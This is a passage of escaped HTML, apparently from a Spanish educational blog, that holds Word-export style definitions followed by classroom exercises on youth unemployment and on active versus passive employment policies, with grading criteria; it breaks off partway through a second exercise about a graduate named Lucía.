style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\na:link, span.MsoHyperlink\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tcolor:blue;\n\ttext-decoration:underline;\n\ttext-underline:single;}\na:visited, span.MsoHyperlinkFollowed\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tcolor:#954F72;\n\tmso-themecolor:followedhyperlink;\n\ttext-decoration:underline;\n\ttext-underline:single;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:231283043;\n\tmso-list-template-ids:929569586;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:705251093;\n\tmso-list-template-ids:-2069626014;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:857278607;\n\tmso-list-template-ids:677552680;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:1169826449;\n\tmso-list-template-ids:-1458929352;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:2122334829;\n\tmso-list-template-ids:72403226;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Oficina de empleo juvenil en tu ciudad: ¿qué políticas eliges?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl ayuntamiento de tu ciudad está preocupado por el paro juvenil. Según los últimos datos, la tasa de desempleo entre 16 y 24 años ronda el 25 %, claramente por encima de la media nacional. Muchos jóvenes cuentan historias similares:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Terminan un ciclo de FP o Bachillerato y pasan meses encadenando entrevistas sin éxito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Algunos aceptan trabajos muy precarios, con contratos de pocas horas o de pocos días.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Otros se desaniman y dejan de buscar, volviendo a estudiar “sin una idea clara” de hacia dónde orientar su formación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn una reunión del Consejo Local de Empleo se debate qué hacer. En la mesa hay dos tipos de propuestas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E- Políticas pasivas de empleo\u003C\/strong\u003E: aumentar la duración y cuantía de las prestaciones y subsidios para jóvenes desempleados, para que tengan ingresos mínimos mientras no encuentran trabajo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E- Políticas activas de empleo\u003C\/strong\u003E: cursos de formación específicos, talleres de búsqueda de empleo, orientación profesional, ayudas a la contratación de jóvenes, fomento del emprendimiento, etc., gestionadas a través del Sistema Nacional de Empleo (SEPE y servicios autonómicos).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe piden que formes parte de un grupo de estudiantes que redactará una propuesta para el pleno municipal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Diferencia políticas activas y pasivas en este contexto\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras qué son\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey qué son\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas pasivas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede empleo, usando ejemplos aplicados a jóvenes de tu ciudad (prestaciones, cursos, incentivos a la contratación, orientación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Selecciona un “pack” de medidas\u003Cbr \/\u003EDiseña un paquete de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E4 medidas concretas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara el plan municipal de empleo juvenil:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E3 medidas activas\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Como máximo\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E1 medida pasiva\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara cada medida, indica en 2–3 líneas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué consiste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué problema pretende resolver (falta de formación, falta de experiencia, falta de ingresos, desánimo…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Justifica tu combinación\u003Cbr \/\u003EEn 8–10 líneas, justifica por qué has elegido esa combinación de medidas (no solo activas, no solo pasivas). Explica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué aporta cada tipo de política.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Por qué no es suficiente centrarse solo en “dar ayudas” ni solo en “dar cursos”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EDiferencia de forma clara y correcta políticas activas (mejorar empleabilidad \/ crear empleo) y pasivas (mantener renta de desempleados).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl “pack” de medidas es coherente, concreto y adaptado al problema del paro juvenil (no son ideas vagas).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELa justificación muestra comprensión de que se necesita equilibrio: apoyo económico + mejora de empleabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ESe valora el uso de vocabulario específico (SEPE, empleabilidad, subsidio, incentivo a la contratación, orientación laboral).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Subsidios vs formación: el dilema de Lucía”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELucía tiene 27 años. Terminó un grado universitario hace tres años y, desde entonces, ha trabajado de forma intermitente en empleos precarios no relacionados con sus estudios. Hace unos meses se quedó en paro y ahora tiene derecho a\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eprestación por desempleo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edurante 12 meses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn la oficina de empleo, la orientadora le explica dos posibilidades:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E1. Cobrar la prestación\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Esin obligaciones adicionales más allá de renovar la demanda de empleo periódicamente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan 